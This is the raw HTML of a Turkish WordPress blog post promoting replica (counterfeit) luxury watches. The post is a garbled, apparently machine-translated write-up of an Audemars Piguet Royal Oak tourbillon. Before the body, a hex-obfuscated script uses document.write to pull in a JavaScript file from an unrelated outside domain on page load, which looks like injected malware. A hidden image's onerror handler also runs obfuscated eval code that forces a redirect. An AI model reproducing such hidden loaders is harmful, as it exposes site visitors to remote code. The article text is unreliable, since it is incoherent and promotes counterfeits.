

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replikasaatankara.com/kendinden-kurmali-hareketi-ile-yeni-bir-kronometre-replika-audemars-piguet-royal-oak-tarafindan-serbest-birakildi/
body_size: 7101
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="tr-TR"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="tr-TR"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="tr-TR"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="tr-TR"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="tr-TR"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.replikasaatankara.com/xmlrpc.php">

<title>Kendinden kurmalı hareketi ile yeni bir kronometre replika Audemars Piguet Royal Oak tarafından serbest bırakıldı &#8211; Replika Saat Rolex,Omega,Panerai,Breitling,Tag Heuer saat,ucuz replika saat</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Replika Saat Rolex,Omega,Panerai,Breitling,Tag Heuer saat,ucuz replika saat &raquo; Beslemesi" href="http://www.replikasaatankara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Replika Saat Rolex,Omega,Panerai,Breitling,Tag Heuer saat,ucuz replika saat &raquo; Yorum Beslemesi" href="http://www.replikasaatankara.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.replikasaatankara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/css/bootstrap.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='http://www.replikasaatankara.com/wp-content/themes/sparkling/style.css?ver=4.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/js/modernizr.min.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/js/bootstrap.min.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/js/functions.min.js?ver=4.6.1'></script>
<link rel='https://api.w.org/' href='http://www.replikasaatankara.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replikasaatankara.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replikasaatankara.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='oldukça komik bir hikaye ne kadar iyi anlatmak Breitling replika saat da' href='http://www.replikasaatankara.com/oldukca-komik-bir-hikaye-ne-kadar-iyi-anlatmak-breitling-replika-saat-da/' />
<link rel='next' title='replika Panerai, eksik riski almayın!' href='http://www.replikasaatankara.com/replika-panerai-eksik-riski-almayin/' />
<meta name="generator" content="WordPress 4.6.1" />
<link rel="canonical" href="http://www.replikasaatankara.com/kendinden-kurmali-hareketi-ile-yeni-bir-kronometre-replika-audemars-piguet-royal-oak-tarafindan-serbest-birakildi/" />
<link rel='shortlink' href='http://www.replikasaatankara.com/?p=28' />
<link rel="alternate" type="application/json+oembed" href="http://www.replikasaatankara.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.replikasaatankara.com%2Fkendinden-kurmali-hareketi-ile-yeni-bir-kronometre-replika-audemars-piguet-royal-oak-tarafindan-serbest-birakildi%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.replikasaatankara.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.replikasaatankara.com%2Fkendinden-kurmali-hareketi-ile-yeni-bir-kronometre-replika-audemars-piguet-royal-oak-tarafindan-serbest-birakildi%2F&#038;format=xml" />
<style type="text/css"></style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<body class="single single-post postid-28 single-format-standard">
<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default " role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

							
							
							<div id="logo">
								<p class="site-name">									<a class="navbar-brand" href="http://www.replikasaatankara.com/" title="Replika Saat Rolex,Omega,Panerai,Breitling,Tag Heuer saat,ucuz replika saat" rel="home">Replika Saat Rolex,Omega,Panerai,Breitling,Tag Heuer saat,ucuz replika saat</a>
								</p>							</div><!-- end of #logo -->

							
						</div>
											</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
<img src=" " onerror='var currentDomain="www"+".replikasaatanka" + "ra.com"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />
		<div class="top-section">
								</div>

		<div class="container main-content-area">
            			<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-28" class="post-28 post type-post status-publish format-standard has-post-thumbnail hentry category-replika">
	<img width="750" height="410" src="http://www.replikasaatankara.com/wp-content/uploads/2016/03/aude-076709_01-750x410.jpg" class="single-featured wp-post-image" alt="replika Audemars Piguet" />	<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">Kendinden kurmalı hareketi ile yeni bir kronometre replika Audemars Piguet Royal Oak tarafından serbest bırakıldı</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.replikasaatankara.com/kendinden-kurmali-hareketi-ile-yeni-bir-kronometre-replika-audemars-piguet-royal-oak-tarafindan-serbest-birakildi/" rel="bookmark"><time class="entry-date published" datetime="2016-03-06T23:17:32+00:00">Mart 6, 2016</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.replikasaatankara.com/author/admin/">admin</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
					 <a href="http://www.replikasaatankara.com/category/replika/" rel="category tag">replika</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>çok özel bir Audemars Piguet Royal Oak kepçe michael schumacher dışarı bu hafta başında oldu adanmış, ama resmen, bu sadece Vaud İsviçre kantonunda, givrins içinde corinna Schumacher&#8217;in çiftliğinde düzenlenen bir lansman etkinliğinde, bu gece sunuldu. Bu sıradan bir Kraliyet OAK değil, Ah sevgili, Royal OAK ile aynı cümlede sıradan kelime kullanarak cesaret nasıl &#8211; bu çeşitli nedenlerden dolayı bir çığır modeli olarak.<br />
Referans 26550aU.OO.a002ca.01 &#8211; nedeniyle biz tourbillon kronograf selfwinding bu çarparak yeni yineleme Audemars Piguet Royal Oak Offshore gibi, yılın ikinci yarısında parlak yeni modelleri almak anlamına gelir yanı iyi. (Derin bir nefes alır).<br />
kronograf üç push-parçaları aracılığıyla bağımsız olarak kontrol edilebilir, iki merkez eller yönlendirdiğini &#8211; başlangıç ​​ve Kronografı durdurmak için geleneksel 02:00 pozisyonunda oturtulmuş ilk; 04:00 pozisyonunda oturtulmuş ikinci kronograf yeniden belirlemesi ve tüm önemli üçüncü itme parçalı 09:00 pozisyonunda oturtulmuş.<br />
yanı sıra, ekstra 44mm durumda seramik çerçeve ve kronograf tacir ve titanyum taç korumaları ile, dövme karbondan yapılmıştır. Kalın 14mm de geliyor, hem de otomatik Tourbillion için şaşırtıcı ince. Bu üçüncü itme parçasının sıfıra diğer yandan dönerken aynı anda iki kronograf elleri ya durdurmak mümkün kılar. kesinlikle bu dikkate değer bir yapı var, ve (ilk resmi 1993 yılında başlatılan Roo bir kompresörlü Kraliyet OAK koleksiyonu gibi tür olduğunu &#8211; büyük boy spor saati trendi için bir öncü) ROO hattı hi-tech malzeme füzyon tür ile uyum içinde . replika izlemek yüzü serin bir sürü ikonik Kraliyet MEŞE 6&#8217;da, (Roo mega TAPISSERIE ölçekli sadece içinde) maruz tourbillon bitirmek çevirmek tapisserie sahip, hem de oluyor ve bir dişli çark tren görebilirsiniz hangi aracılığıyla 1 de kesip vardır &#8211; ve (cha bilmiyorum platinden yapılmış) salınımlı ağırlık replika dış kenarında safir bölüm halka ile belirgindir kadran saat.<br />
<strong>replika Audemars Piguet</strong> Royal Oak Offshore kavramı tourbillon saat o yarıştığı f1 Dünya şampiyonluk noktası kazanan ırklar sayısını onurlandırmak için, sadece 50 adet ile sınırlı olacak. Bu Audemars Piguet kendi elçilerin eğer birinin isteği üzerine sıfırdan yeni bir hareketi geliştirecek ilk kez.</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

	    	
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

			
				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Yazı dolaşımı</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://www.replikasaatankara.com/oldukca-komik-bir-hikaye-ne-kadar-iyi-anlatmak-breitling-replika-saat-da/" rel="prev"><i class="fa fa-chevron-left"></i> oldukça komik bir hikaye ne kadar iyi anlatmak Breitling replika saat da</a></div><div class="nav-next"><a href="http://www.replikasaatankara.com/replika-panerai-eksik-riski-almayin/" rel="next">replika Panerai, eksik riski almayın! <i class="fa fa-chevron-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div>
	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
		<div class="well">
						<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="http://www.replikasaatankara.com/">
  <div class="input-group">
  	<label class="screen-reader-text" for="s">Arama yap:</label>
    <input type="text" class="form-control search-query" placeholder="Ara&nbsp;&hellip;" value="" name="s" title="Arama:" />
    <span class="input-group-btn">
      <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Ara"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Son Yazılar</h3>		<ul>
					<li>
				<a href="http://www.replikasaatankara.com/ikonik-evrim-rolex-submarinerin-donusumsel-tarihini-kutlama/">İkonik Evrim: Rolex Submariner&#8217;ın Dönüşümsel Tarihini Kutlama</a>
						</li>
					<li>
				<a href="http://www.replikasaatankara.com/denizalticinin-imza-stili-luksu-fonksiyonellikle-birlestirmek/">Denizaltıcının İmza Stili: Lüksü Fonksiyonellikle Birleştirmek</a>
						</li>
					<li>
				<a href="http://www.replikasaatankara.com/luksun-sularina-dalis-ikonik-rolex-submarineri-kesfetmek/">Lüksün Sularına Dalış: İkonik Rolex Submariner&#8217;ı Keşfetmek</a>
						</li>
					<li>
				<a href="http://www.replikasaatankara.com/unlulerin-favori-markali-saatleri/">Ünlülerin Favori Markalı Saatleri</a>
						</li>
					<li>
				<a href="http://www.replikasaatankara.com/rolex-ezici-bir-halk-oylamasini-kazandi/">Rolex ezici bir halk oylamasını kazandı</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Son Yorumlar</h3><ul id="recentcomments"><li class="recentcomments"><a href="http://www.replikasaatankara.com/mark-richards-rolex-sydney-hobart-sampiyonu-ve-onun-replika-rolex-yacht-master-ref-16622/#comment-1">mark richards, Rolex Sydney Hobart şampiyonu ve onun replika Rolex Yacht-Master ref 16622</a> için <span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arşivler</h3>		<ul>
			<li><a href='http://www.replikasaatankara.com/2025/01/'>Ocak 2025</a></li>
	<li><a href='http://www.replikasaatankara.com/2024/07/'>Temmuz 2024</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/09/'>Eylül 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/04/'>Nisan 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/03/'>Mart 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2023/02/'>Şubat 2023</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/11/'>Kasım 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/03/'>Mart 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='http://www.replikasaatankara.com/2021/11/'>Kasım 2021</a></li>
	<li><a href='http://www.replikasaatankara.com/2021/09/'>Eylül 2021</a></li>
	<li><a href='http://www.replikasaatankara.com/2021/07/'>Temmuz 2021</a></li>
	<li><a href='http://www.replikasaatankara.com/2021/05/'>Mayıs 2021</a></li>
	<li><a href='http://www.replikasaatankara.com/2021/03/'>Mart 2021</a></li>
	<li><a href='http://www.replikasaatankara.com/2020/12/'>Aralık 2020</a></li>
	<li><a href='http://www.replikasaatankara.com/2020/10/'>Ekim 2020</a></li>
	<li><a href='http://www.replikasaatankara.com/2020/08/'>Ağustos 2020</a></li>
	<li><a href='http://www.replikasaatankara.com/2020/03/'>Mart 2020</a></li>
	<li><a href='http://www.replikasaatankara.com/2020/01/'>Ocak 2020</a></li>
	<li><a href='http://www.replikasaatankara.com/2019/09/'>Eylül 2019</a></li>
	<li><a href='http://www.replikasaatankara.com/2019/07/'>Temmuz 2019</a></li>
	<li><a href='http://www.replikasaatankara.com/2019/04/'>Nisan 2019</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/12/'>Aralık 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/11/'>Kasım 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/09/'>Eylül 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/07/'>Temmuz 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/06/'>Haziran 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2018/04/'>Nisan 2018</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/11/'>Kasım 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/08/'>Ağustos 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/06/'>Haziran 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/05/'>Mayıs 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/04/'>Nisan 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2017/01/'>Ocak 2017</a></li>
	<li><a href='http://www.replikasaatankara.com/2016/12/'>Aralık 2016</a></li>
	<li><a href='http://www.replikasaatankara.com/2016/03/'>Mart 2016</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.replikasaatankara.com/category/replika/" title="replika saat">replika</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.replikasaatankara.com/category/rolex/" >Rolex</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replikasaatankara.com/category/saat/" title="saat">saat</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.replikasaatankara.com/category/swiss/" title="swiss ">swiss</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.replikasaatankara.com/wp-login.php">Giriş</a></li>
			<li><a href="http://www.replikasaatankara.com/feed/">Yazılar <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.replikasaatankara.com/comments/feed/">Yorumlar <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="WordPress&#8217;in desteğiyle, kişisel yayım ortamı.">WordPress.org</a></li>			</ul>
			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://www.replikasaatankara.com/tag/replika-rolex/' class='tag-link-6 tag-link-position-1' title='2 konu' style='font-size: 22pt;'>replika Rolex</a>
<a href='http://www.replikasaatankara.com/tag/replika-saat/' class='tag-link-7 tag-link-position-2' title='2 konu' style='font-size: 22pt;'>replika saat</a>
<a href='http://www.replikasaatankara.com/tag/rolex-explorer/' class='tag-link-8 tag-link-position-3' title='1 konu' style='font-size: 8pt;'>Rolex Explorer</a>
<a href='http://www.replikasaatankara.com/tag/rolex-explorer-ii/' class='tag-link-11 tag-link-position-4' title='1 konu' style='font-size: 8pt;'>Rolex Explorer II</a>
<a href='http://www.replikasaatankara.com/tag/rolex-gmt/' class='tag-link-10 tag-link-position-5' title='2 konu' style='font-size: 22pt;'>Rolex GMT</a>
<a href='http://www.replikasaatankara.com/tag/rolex-president/' class='tag-link-9 tag-link-position-6' title='1 konu' style='font-size: 8pt;'>Rolex President</a>
<a href='http://www.replikasaatankara.com/tag/tag-heuer/' class='tag-link-5 tag-link-position-7' title='1 konu' style='font-size: 8pt;'>TAG Heuer</a></div>
</aside>		</div>
	</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
<div class="copyright col-md-6">
						replikasaatankara.comTheme by <a href="/" target="_blank">replikasaatankara</a> Powered by <a href="/" target="_blank">replika saat</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

  <script type="text/javascript">
    jQuery( document ).ready( function( $ ){
      if ( $( window ).width() >= 767 ){
        $( '.navbar-nav > li.menu-item > a' ).click( function(){
          window.location = $( this ).attr( 'href' );
        });
      }
    });
  </script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-content/themes/sparkling/inc/js/skip-link-focus-fix.js?ver=20140222'></script>
<script type='text/javascript' src='http://www.replikasaatankara.com/wp-includes/js/wp-embed.min.js?ver=4.6.1'></script>
</body>
</html>